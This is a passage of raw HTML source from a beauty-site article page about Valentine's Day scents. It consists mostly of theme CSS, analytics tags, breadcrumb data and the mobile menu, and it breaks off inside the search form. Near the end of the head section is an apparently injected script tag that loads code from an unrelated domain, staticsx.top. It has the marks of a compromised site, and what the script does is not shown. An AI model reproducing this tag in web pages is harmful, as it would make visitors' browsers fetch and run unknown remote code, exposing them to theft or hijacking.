    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #f93f63;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #f93f63 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #f93f63;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #f93f63 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #f93f63 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #f93f63;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #f93f63 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #f93f63;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #f93f63;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(249, 63, 99, 0.7);
    }

    
    .block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #222222;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #222222 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #222222;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #222222 transparent transparent transparent;
    }
    
    .td-theme-wrap .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #222222 transparent transparent transparent !important;
    }

    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu {
        background-color: #c44c4c;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #c44c4c;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a,
    .td-header-top-menu .td-drop-down-search .entry-title a {
        color: #ffffff;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover,
    .td-header-sp-top-widget .td-icon-search:hover {
        color: #ffc6c6;
    }

    
    .td-header-wrap .td-header-sp-top-widget .td-icon-font,
    .td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font {
        color: #ffffff;
    }

    
    .td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover {
        color: #dbabab;
    }


    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #c44c4c;
    }

    
    #td-mobile-nav .td-register-section .td-login-button,
    .td-search-wrap-mob .result-msg a {
        background-color: #c44c4c;
    }

    
    #td-mobile-nav .td-register-section .td-login-button,
    .td-search-wrap-mob .result-msg a {
        color: #ffffff;
    }



    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        background-color: #d67373;
    }
    
    .white-popup-block:after {
        background: rgba(0,0,0,0.8);
        background: -moz-linear-gradient(45deg, rgba(0,0,0,0.8) 0%, rgba(0,0,0,0.8) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(0,0,0,0.8)), color-stop(100%, rgba(0,0,0,0.8)));
        background: -webkit-linear-gradient(45deg, rgba(0,0,0,0.8) 0%, rgba(0,0,0,0.8) 100%);
        background: -o-linear-gradient(45deg, rgba(0,0,0,0.8) 0%, rgba(0,0,0,0.8) 100%);
        background: -ms-linear-gradient(45deg, rgba(0,0,0,0.8) 0%, rgba(0,0,0,0.8) 100%);
        background: linear-gradient(45deg, rgba(0,0,0,0.8) 0%, rgba(0,0,0,0.8) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.8)', endColorstr='rgba(0,0,0,0.8)', GradientType=0 );
    }


    
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #ffffff;
    }

    
    .td-footer-wrapper,
    .td-footer-wrapper a,
    .td-footer-wrapper .block-title a,
    .td-footer-wrapper .block-title span,
    .td-footer-wrapper .block-title label,
    .td-footer-wrapper .td-excerpt,
    .td-footer-wrapper .td-post-author-name span,
    .td-footer-wrapper .td-post-date,
    .td-footer-wrapper .td-social-style3 .td_social_type a,
    .td-footer-wrapper .td-social-style3,
    .td-footer-wrapper .td-social-style4 .td_social_type a,
    .td-footer-wrapper .td-social-style4,
    .td-footer-wrapper .td-social-style9,
    .td-footer-wrapper .td-social-style10,
    .td-footer-wrapper .td-social-style2 .td_social_type a,
    .td-footer-wrapper .td-social-style8 .td_social_type a,
    .td-footer-wrapper .td-social-style2 .td_social_type,
    .td-footer-wrapper .td-social-style8 .td_social_type,
    .td-footer-template-13 .td-social-name,
    .td-footer-wrapper .td_block_template_7 .td-block-title > * {
        color: #222222;
    }

    .td-footer-wrapper .widget_calendar th,
    .td-footer-wrapper .widget_calendar td,
    .td-footer-wrapper .td-social-style2 .td_social_type .td-social-box,
    .td-footer-wrapper .td-social-style8 .td_social_type .td-social-box,
    .td-social-style-2 .td-icon-font:after {
        border-color: #222222;
    }

    .td-footer-wrapper .td-module-comments a,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .td-slide-meta .td-post-author-name span,
    .td-footer-wrapper .td-slide-meta .td-post-date {
        color: #fff;
    }

    
    .td-footer-bottom-full .td-container::before {
        background-color: rgba(34, 34, 34, 0.1);
    }

    
    .td-footer-wrapper .footer-social-wrap .td-icon-font {
        color: #000000;
    }

    
    .td-footer-wrapper .footer-social-wrap i.td-icon-font:hover {
        color: #dd3333;
    }

    
    .td-sub-footer-container {
        background-color: #f0f0f0;
    }

    
    .td-sub-footer-container,
    .td-subfooter-menu li a {
        color: #666666;
    }

    
    .td-subfooter-menu li a:hover {
        color: #222222;
    }


    
    .top-header-menu > li > a,
    .td-weather-top-widget .td-weather-now .td-big-degrees,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-header-sp-top-menu .td_data_time {
        font-family:Lato;
	
    }
    
    .top-header-menu .menu-item-has-children li a {
    	font-family:Lato;
	
    }
    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-family:Lato;
	font-weight:normal;
	
    }
    
    .sf-menu ul .td-menu-item a {
        font-family:Lato;
	font-weight:normal;
	
    }
	
    .td_mod_mega_menu .item-details a {
        font-weight:normal;
	
    }
    
    .td_mega_menu_sub_cats .block-mega-child-cats a {
        font-family:Lato;
	font-weight:normal;
	
    }
    
    .td-mobile-content .td-mobile-main-menu > li > a {
        text-transform:uppercase;
	
    }
    
    .td-mobile-content .sub-menu a {
        text-transform:uppercase;
	
    }
    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-family:Lato;
	font-size:15px;
	font-weight:500;
	text-transform:uppercase;
	
    }
    
	.td_module_wrap .td-module-title {
		font-family:Lato;
	
	}
     
    .td_module_1 .td-module-title {
    	font-weight:500;
	
    }
    
    .td_module_2 .td-module-title {
    	font-weight:500;
	
    }
    
    .td_module_3 .td-module-title {
    	font-weight:500;
	
    }
    
    .td_module_4 .td-module-title {
    	font-weight:500;
	
    }
    
    .td_module_5 .td-module-title {
    	font-weight:500;
	
    }
    
    .td_module_7 .td-module-title {
    	font-weight:500;
	
    }
    
	.td_block_trending_now .entry-title,
	.td-theme-slider .td-module-title,
    .td-big-grid-post .entry-title {
		font-family:Lato;
	
	}
    
    .td_module_mx1 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_mx3 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_mx7 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_mx8 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_block_trending_now .entry-title {
    	font-weight:bold;
	
    }
    
    .td-theme-slider.iosSlider-col-1 .td-module-title {
        font-weight:bold;
	
    }
    
    .td-theme-slider.iosSlider-col-2 .td-module-title {
        font-weight:bold;
	
    }
    
    .td-theme-slider.iosSlider-col-3 .td-module-title {
        font-weight:bold;
	
    }
    
    .td-big-grid-post.td-big-thumb .td-big-grid-meta,
    .td-big-thumb .td-big-grid-meta .entry-title {
        font-weight:bold;
	
    }
    
    .td-big-grid-post.td-medium-thumb .td-big-grid-meta,
    .td-medium-thumb .td-big-grid-meta .entry-title {
        font-weight:bold;
	
    }
    
    .td-big-grid-post.td-small-thumb .td-big-grid-meta,
    .td-small-thumb .td-big-grid-meta .entry-title {
        font-weight:bold;
	
    }
    
    .td-big-grid-post.td-tiny-thumb .td-big-grid-meta,
    .td-tiny-thumb .td-big-grid-meta .entry-title {
        font-weight:bold;
	
    }
    
    .homepage-post .td-post-template-8 .td-post-header .entry-title {
        font-weight:bold;
	
    }


    
	#td-mobile-nav,
	#td-mobile-nav .wpb_button,
	.td-search-wrap-mob {
		font-family:Lato;
	
	}


	
	.post .td-post-header .entry-title {
		font-family:Lato;
	
	}
    
    .td-post-template-default .td-post-header .entry-title {
        font-family:Lato;
	font-weight:bold;
	
    }
    
    .td-post-template-1 .td-post-header .entry-title {
        font-family:Lato;
	font-weight:bold;
	
    }
    
    .td-post-template-2 .td-post-header .entry-title {
        font-family:Lato;
	font-weight:bold;
	
    }
    
    .td-post-template-3 .td-post-header .entry-title {
        font-family:Lato;
	font-weight:bold;
	
    }
    
    .td-post-template-4 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-5 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-6 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-8 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-9 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-10 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-11 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-content p,
    .td-post-content {
        font-family:Roboto;
	font-size:16px;
	font-weight:300;
	
    }
    
    .post blockquote p,
    .page blockquote p,
    .td-post-text-content blockquote p {
        font-family:Lato;
	font-size:18px;
	
    }
    
    .post .td_quote_box p,
    .page .td_quote_box p {
        font-family:Lato;
	font-size:18px;
	font-style:italic;
	font-weight:bold;
	
    }
    
    .post .td_pull_quote p,
    .page .td_pull_quote p,
    .post .wp-block-pullquote blockquote p,
    .page .wp-block-pullquote blockquote p {
        font-family:Lato;
	font-size:18px;
	font-style:italic;
	font-weight:bold;
	
    }
    
    .td-post-content h1 {
        font-family:Lato;
	font-weight:bold;
	
    }
    
    .td-post-content h2 {
        font-family:Lato;
	font-weight:bold;
	
    }
    
    .td-post-content h3 {
        font-family:Lato;
	font-weight:bold;
	
    }
    
    .td-post-content h4 {
        font-family:Lato;
	font-weight:bold;
	
    }
    
    .td-post-content h5 {
        font-family:Lato;
	font-weight:600;
	
    }
    
    .td-post-content h6 {
        font-family:Lato;
	font-weight:600;
	
    }





    
    .td-page-title,
    .woocommerce-page .page-title,
    .td-category-title-holder .td-page-title {
    	font-family:Lato;
	font-weight:bold;
	
    }
    
    .td-page-content p,
    .td-page-content li,
    .td-page-content .td_block_text_with_title,
    .woocommerce-page .page-description > p,
    .wpb_text_column p {
    	font-family:Roboto;
	font-size:15px;
	
    }
    
    #td-outer-wrap span.dropcap,
    #td-outer-wrap p.has-drop-cap:not(:focus)::first-letter {
    	font-family:"Playfair Display";
	
    }
</style>

<script async custom-element="amp-auto-ads"
        src="https://cdn.ampproject.org/v0/amp-auto-ads-0.1.js">
</script>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-19491796-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-19491796-1');
</script>


<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.youbeauty.com/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.youbeauty.com/beauty/",
                    "name": "Beauty"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.youbeauty.com/beauty/four-scents-evoke-the-young-and-edgy-for-a-romantic-v-night-date/",
                    "name": "Four Scents Evoke the Young and Edgy for a Romantic V-Night Date"                                
                }
            }    
        ]
    }
</script>
		<style type="text/css" id="wp-custom-css">
			#pojo-a11y-toolbar .pojo-a11y-toolbar-toggle svg {
    max-width: inherit;
    color: white;
}
.footer-logo-wrap img {
	width: 170px;
	max-width: 100%;
}

.td-icon-twitter:before {
	content: '';
	display: block;
	height: 16px;
	width: 16px;
	background: url('/wp-content/uploads/2023/10/twitter-x.svg') no-repeat;
	margin-top: 3px;
}
.td-grid-style-2 .td-big-thumb .td-big-grid-meta{z-index:1000;}
/* Target the main nav only  */
html body #td-header-menu ul#menu-new-main-full-mobile-1 li ul.sub-menu li .td-mega-span .entry-thumb {
    min-height: initial !important;
}

/* Target the main nav only  */
html body #td-header-menu ul#menu-new-main-full-mobile-1 li ul.sub-menu li .td-mega-span {
    min-height: 150px !important;
}

body.home .td_module_mx5.td-animation-stack.td-big-grid-post-0.td-big-grid-post.td-big-thumb img {width:800px;}

body.home .td_module_mx5.td-animation-stack.td-big-grid-post-1.td-big-grid-post.td-big-thumb img {width:800px;}

body.home .td-big-grid-scroll .td_module_mx13.td-animation-stack.td-big-grid-post.td-tiny-thumb img {width:320px;}

body.home .td_block_inner.td-column-3 img {width:440px !important;}

@media (max-width: 500px) {
	.td-icon-twitter:before {
		margin-top: 10px !important;
  }
}

@media (max-width: 767px) {
	.td-icon-twitter:before {
	background: url('/wp-content/uploads/2023/10/twitter-x-white.svg') no-repeat;
		margin-top: 24px;
}
    html body.single-post .td-post-template-4 .td-post-header-holder {
        padding-top: 25px !important;
        padding-bottom: 25px !important;
    }
    html body.single-post .td-post-template-4 .td-post-featured-image .entry-thumb {
        margin-bottom: 30px !important;
    }
    html body.single-post .td-post-template-4 .td-post-title h1.entry-title {
        margin-bottom: 25px !important;
        margin-top: 25px !important;
    }
    html body.single-post .entry-crumbs,
    html body.single-post .td-category {
        font-size: 14px !important;
	}
}

.td-header-style-10 .td-header-sp-logo img {
	width: 230px !important;
}

/* Drop-down menu images CSS fix */
html body.home .td-mega-span .entry-thumb {
    min-height: 125px !important;
}

/* Above the fold images CSS fix */
html body.home .td-big-grid-post .td-module-thumb img {
    width: 150% !important;
    margin-left: -25% !important;
}

/* Middle section images CSS fix */
html body.home .td_module_mx1 .td-module-thumb .entry-thumb {
    width: 125% !important;
    margin-left: -12.5% !important;
}
.td-pb-span.td-sub-footer-copy{display:inherit !important;}		</style>
		
<!-- Button style compiled by theme -->

<style>
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                .tdm-social-item i {
                  color: #f93f63;
                }
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a,
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                  background-color: #f93f63;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a,
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #f93f63;
                }
                .tdm-btn-style1 {
					background-color: #f93f63;
				}
				.tdm-btn-style2:before {
				    border-color: #f93f63;
				}
				.tdm-btn-style2 {
				    color: #f93f63;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #f93f63;
                    -moz-box-shadow: 0 2px 16px #f93f63;
                    box-shadow: 0 2px 16px #f93f63;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #f93f63;
                    -moz-box-shadow: 0 4px 26px #f93f63;
                    box-shadow: 0 4px 26px #f93f63;
				}
				
				
                .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
                .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
                .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{
                    background-color: #c44c4c;
                }
</style>

<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>    <link rel="manifest" href="/manifest.json" />
<!--     <script src="https://cdn.onesignal.com/sdks/OneSignalSDK.js" defer="defer"></script>
    <script>
    var OneSignal = window.OneSignal || [];
    OneSignal.push(function() {
        OneSignal.init({
            appId: "8329bb89-344a-49b1-97fe-443ba28f30e5",
        });
    });
    </script>  -->
        <style type="text/css">
		.td-pb-span.td-sub-footer-copy {
			display: none;
		}
    </style>
    	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style></head>

<body class="wp-singular post-template-default single single-post postid-145858 single-format-standard wp-theme-Newspaper four-scents-evoke-the-young-and-edgy-for-a-romantic-v-night-date global-block-template-8 td-fashion single_template_4 wpb-js-composer js-comp-ver-8.6.1 vc_responsive td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.pinterest.com/youbeautysite/" title="Pinterest">
                <i class="td-icon-font td-icon-pinterest"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/youbeauty/" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-new-main-full-mobile-container"><ul id="menu-new-main-full-mobile" class="td-mobile-main-menu"><li id="menu-item-153379" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-first menu-item-153379"><a href="https://www.youbeauty.com/beauty/">Beauty</a></li>
<li id="menu-item-153383" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-153383"><a href="https://www.youbeauty.com/love/">Love</a></li>
<li id="menu-item-153382" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-153382"><a href="https://www.youbeauty.com/fitness/">Fitness</a></li>
<li id="menu-item-153385" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-153385"><a href="https://www.youbeauty.com/celebs/">Celebs</a></li>
<li id="menu-item-153384" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-153384"><a href="https://www.youbeauty.com/style/">Style</a></li>
<li id="menu-item-153381" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-153381"><a href="https://www.youbeauty.com/nutrition/">Nutrition</a></li>
<li id="menu-item-153380" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-153380"><a href="https://www.youbeauty.com/life/">Life</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://www.youbeauty.com/">
			<!-- close button -->
			<div class="td-search-close">
